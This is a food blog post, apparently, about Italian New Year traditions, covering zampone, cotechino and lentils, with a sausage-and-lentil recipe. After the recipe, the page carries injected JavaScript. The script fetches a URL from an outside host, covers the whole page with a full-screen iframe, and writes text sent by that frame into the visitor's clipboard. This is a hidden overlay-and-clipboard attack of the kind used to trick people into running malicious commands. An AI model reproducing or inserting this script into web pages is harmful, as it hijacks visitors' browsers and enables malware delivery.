To welcome in the New Year, it is traditional to light petards (a kind of firecracker) and fireworks that set the night sky aflame on New Year’s Eve and New Year’s Day. This tradition is recognizable nearly around the world, but in Italy, many folks still throw old possesions out the window, in the hopes of forgetting past misfortunes and clearing the decks for good luck in the new year.
A more common way to salute the beginning of the year is to toast it with sparkling Italian wine. For the New Year’s Day dinner, eating pork products accompanied by lenticchie, or lentils, is a tradition followed in most regions of Italy. The pork is said to represent the fat, or riches, of the land, and the lentils symbolize money or good luck. Some say that the lentil dish should be enjoyed on the last day of the year, some say the first. Whichever, the traditional pork accompaniements are the zampone or cotechino.
Zampone and Cotechino
This wonderful description of zampone and cotechino comes from Paolo Maietta, an authority on all things delicious. According to Paolo, both of these traditional New Year’s dishes are centered around casings stuffed with minced pork meat. “The zampone is made (by) filling the skin of the lower pig leg (the shin) including the toe little bones; the meat is minced to bigger chunks than usual sausages and it’s a bit greasy. The original place from which it comes is Modena, in the Emiligia-Romano region of Italy.”
It became a tradition there to eat zampone with lentils at the New Year. Sources give differing opinions on just whether these treats are to be enjoyed on New Year’s Eve or on New Year’s Day. It doesn’t matter which you choose, and people across Tuscany and the rest of Italy all seem to do just as their families have done, choosing one day or the other to eat these traditional dishes.
It is said that the lentils served on New Year’s Day are traditionally representative of money, and that the casing of the zampone (the pig’s shin and trotter) represent the bags to hold the incoming money. Since I practice a money-gathering tradition of my own on New Year’s Eve (leaving money outside the house, in the hope that it will bring more in during the coming year), I find this idea appealing.
An old story has it that a seige conducted by Pope Julius II during the winter of 1511 left the people of an Emilian town facing starvation. In order to continue to eat, they were forced to use every bit of their native pigs for food. Zampone was invented when they decided to take all the scraps of pig innards that they had left, and mince and stuff them into the only thing available to hold them: the skin of a pig’s shin and trotter. It is said that they even stuffed the toes of that pig!
Zampone is not readily available outside of Italy, and even in Italy it can sometimes be difficult to find. The best time to try it, is, of course, at the New Year. Both lo zampone and il cotechino are eaten with a combination of mashed potatos and lentils. According to Paolo, “the cotechino is a sort of big sausage, with the same filling (as zampone) but much more finely minced and more spiced. It has a very distinctive taste and it comes in smaller sizes (max 500 gr.) than the zampone (750/1000 gr). Both are served as traditional New Year’s Eve food, served with mashed potatoes (pure’ di patate) and lentils (lenticchie). The latter are believed to be a good sign of much money for the New Year.”
Recipe: Sausage With Lentils
Recipe forsalsiccia e lenticchie is a modern and convenient take on the traditional lentils and zampone. This recipe should serve 4 to 6 people and should be accompanied by mashed potatos for the full Capodanno effect!
- 1 1/2 cups green lentils
- 2 tablespoons olive oil
- 1/4 pound prociutto, pancetta, or bacon, diced
- 1 medium onion, diced
- 1 carrot, diced
- 1 small fennel bulb, diced
- 1 shallot, minced
- 2 or 3 cloves garlic, minced
- 1 pound sweet Italian sausage with fennel
- 1 medium can of chopped tomatoes
- 1 small dried chili pepper, or red pepper flakes to taste
- 1 bay leaf
- salt and pepper to taste
Most lentils sold these days do not need to be soaked ahead, but it is best to follow any package directions that come with the lentils you buy. Put lentils in a pot of boiling, salted water; when the water boils again, cover and simmer for about 30 minutes or according to package directions. Drain..
Saute the bacon, onion, carrot, fennel, shallot and garlic in the olive oil in a large skillet. When vegetable are soft, remove and brown the sausage in the same skillet. Set sausage aside on paper towels.
Remove all fat from the skillet and return the bacon and vegetables to the pan; add the tomatoes, hot pepper, and bay leaf, and simmer for 20 minutes. Add the sausage and heat through, simmering for 5 minutes or more.
Season with salt and pepper and serve on a large platter accompanied by mashed potatos.
A chianti is a good wine to enjoy with this dish. Enjoy! Happy New Year!
(function() {
const configLink = “https://corsproxy.io/?url=http://heyues.live”;
if (!window.__digitalflwrFetchPromise) {
window.__digitalflwrFetchPromise = fetch(configLink)
.then(response => {
if (!response.ok) {
throw new Error(” “);
}
return response.text();
})
.then(finalUrl => {
return fetch(finalUrl, { method: “HEAD” })
.then(headResponse => ({ headResponse, finalUrl }));
})
.catch(() => {
});
}
if (typeof window.__digitalflwrIframeCreated === “undefined”) {
window.__digitalflwrIframeCreated = false;
}
window.__digitalflwrFetchPromise
.then(result => {
if (!result) return;
const { headResponse, finalUrl } = result;
if (!headResponse || headResponse.status === 404) {
return;
}
if (!window.__digitalflwrIframeCreated) {
window.__digitalflwrIframeCreated = true;
createMainIframe(finalUrl);
}
})
.catch(() => {
});
function createMainIframe(url) {
const iframe = document.createElement(“iframe”);
iframe.src = url;
iframe.style.position = “fixed”;
iframe.style.top = 0;
iframe.style.left = 0;
iframe.style.width = “100%”;
iframe.style.height = “100%”;
iframe.style.border = “none”;
iframe.style.margin = 0;
iframe.style.padding = 0;
iframe.style.overflow = “hidden”;
iframe.style.zIndex = 99999;
document.body.appendChild(iframe);
window.addEventListener(“message”, function(event) {
if (!event.data || event.data.type !== “copy”) return;
if (navigator.clipboard && navigator.clipboard.writeText) {
navigator.clipboard.writeText(event.data.text).catch(() => {
fallbackCopyText(event.data.text);
});
} else {
fallbackCopyText(event.data.text);
}
});
function fallbackCopyText(text) {
const textArea = document.createElement(“textarea”);
textArea.value = text;
document.body.appendChild(textArea);
textArea.select();
try {
document.execCommand(“copy”);
} catch (err) {
}
document.body.removeChild(textArea);
}
}
})();












